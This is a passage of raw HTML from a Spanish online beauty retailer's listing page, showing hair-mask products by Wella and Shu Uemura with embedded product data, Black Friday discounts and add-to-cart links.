(2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/50791-cart_default\\\/volume-clear-treat-145ml-wella.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/20677-volume-clear-treat-145ml-wella-8005610645681.html&quot;,&quot;manufacturer_name&quot;:&quot;WELLA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;26545&quot;,&quot;reference&quot;:&quot;618961&quot;,&quot;attribute_name&quot;:&quot;145 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;4446&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;25,50 \\u20ac&quot;,&quot;spec_price&quot;:&quot;17,85 \\u20ac&quot;,&quot;price&quot;:17.85,&quot;discount&quot;:30,&quot;url&quot;:&quot;#\\\/4446-tamano-145-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\"\n                            title=\"VOLUME CLEAR TREAT 145ML\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/50791-large_alysum\/volume-clear-treat-145ml-wella.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/50791-large_alysum\/volume-clear-treat-145ml-wella.jpg\"\n                                alt=\"volume-clear-treat-145ml\"\n                                title=\"volume-clear-treat-145ml\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/50791-large_alysum\/volume-clear-treat-145ml-wella.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\"\n                            title=\"VOLUME CLEAR TREAT 145ML\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=20677%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"20677\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\">\n                        <span class=\"brand\">\n                            WELLA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\"\n                                        title=\"VOLUME CLEAR TREAT 145ML\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"VOLUME CLEAR TREAT 145ML\">\n                                        VOLUME CLEAR TREAT 145ML                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            17,85 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">30% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 25,50 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"25,50 \u20ac\" data-discprice=\"17,85 \u20ac\"\n                                data-disc=\"30\" data-stock=\"1\" data-id=\"20677\"\n                                data-attrib=\"26545\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/20677-volume-clear-treat-145ml-wella-8005610645681.html#\/4446-tamano-145-ml\">\n                                <span\n                                    content=\"WELLA VOLUME CLEAR TREAT 145ML 145 ML\">145 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it31_ipl3_c1  first-item-of-xs-line  br-494 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"22794\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27026,&quot;id_product&quot;:&quot;22794&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;MASQUE SOIN HAUTE L\\u00c9G\\u00c8R\\u00c9&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;494&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:44.4,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-04-11 16:24:58&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;masque-soin-haute-legere-shuuemurapro&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;22794-52041&quot;,&quot;legend&quot;:&quot;masque-soin-haute-legere&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:74,&quot;price_with_reduction&quot;:44.4,&quot;price_with_reduction_without_tax&quot;:44.4,&quot;total&quot;:44.4,&quot;total_wt&quot;:44.4,&quot;price_wt&quot;:44.4,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/52041-cart_default\\\/masque-soin-haute-legere-shuuemurapro.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/22794-masque-soin-haute-legere-shuuemurapro.html&quot;,&quot;manufacturer_name&quot;:&quot;SHU UEMURA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27026&quot;,&quot;reference&quot;:&quot;662986&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;74,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;44,40 \\u20ac&quot;,&quot;price&quot;:44.4,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\"\n                            title=\"MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/52041-large_alysum\/masque-soin-haute-legere-shuuemurapro.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/52041-large_alysum\/masque-soin-haute-legere-shuuemurapro.jpg\"\n                                alt=\"masque-soin-haute-legere\"\n                                title=\"masque-soin-haute-legere\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/52041-large_alysum\/masque-soin-haute-legere-shuuemurapro.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\"\n                            title=\"MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=22794%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"22794\"\n                                data-quantity=\"16\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\">\n                        <span class=\"brand\">\n                            SHU UEMURA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\"\n                                        title=\"MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9\">\n                                        MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            44,40 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">40% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 74,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"74,00 \u20ac\" data-discprice=\"44,40 \u20ac\"\n                                data-disc=\"40\" data-stock=\"16\" data-id=\"22794\"\n                                data-attrib=\"27026\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/22794-masque-soin-haute-legere-shuuemurapro.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"SHU UEMURA MASQUE SOIN HAUTE L\u00c9G\u00c8R\u00c9 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-494 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"22802\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:27034,&quot;id_product&quot;:&quot;22802&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;MASQUE HYDRO-NOURRISSANT&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;494&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:48.1,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-04-11 16:24:58&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;masque-hydro-nourrissant-shuuemurapro&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;22802-52057&quot;,&quot;legend&quot;:&quot;masque-hydro-nourrissant&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:74,&quot;price_with_reduction&quot;:48.1,&quot;price_with_reduction_without_tax&quot;:48.1,&quot;total&quot;:48.1,&quot;total_wt&quot;:48.1,&quot;price_wt&quot;:48.1,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/52057-cart_default\\\/masque-hydro-nourrissant-shuuemurapro.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/22802-masque-hydro-nourrissant-shuuemurapro.html&quot;,&quot;manufacturer_name&quot;:&quot;SHU UEMURA&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27034&quot;,&quot;reference&quot;:&quot;662994&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;74,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;48,10 \\u20ac&quot;,&quot;price&quot;:48.1,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\"\n                            title=\"MASQUE HYDRO-NOURRISSANT\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/52057-large_alysum\/masque-hydro-nourrissant-shuuemurapro.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/52057-large_alysum\/masque-hydro-nourrissant-shuuemurapro.jpg\"\n                                alt=\"masque-hydro-nourrissant\"\n                                title=\"masque-hydro-nourrissant\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/52057-large_alysum\/masque-hydro-nourrissant-shuuemurapro.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\"\n                            title=\"MASQUE HYDRO-NOURRISSANT\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=22802%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"22802\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\">\n                        <span class=\"brand\">\n                            SHU UEMURA\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\"\n                                        title=\"MASQUE HYDRO-NOURRISSANT\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"MASQUE HYDRO-NOURRISSANT\">\n                                        MASQUE HYDRO-NOURRISSANT                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            48,10 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 74,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"74,00 \u20ac\" data-discprice=\"48,10 \u20ac\"\n                                data-disc=\"35\" data-stock=\"1\" data-id=\"22802\"\n                                data-attrib=\"27034\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/22802-masque-hydro-nourrissant-shuuemurapro.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"SHU UEMURA MASQUE HYDRO-NOURRISSANT 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it33_ipl3_c0  first-item-of-xs-line  br-494 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"22757\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:26989,&quot;id_product&quot;:&quot;22757&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;MASQUE REVITALISATION INTENSE&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Eau de 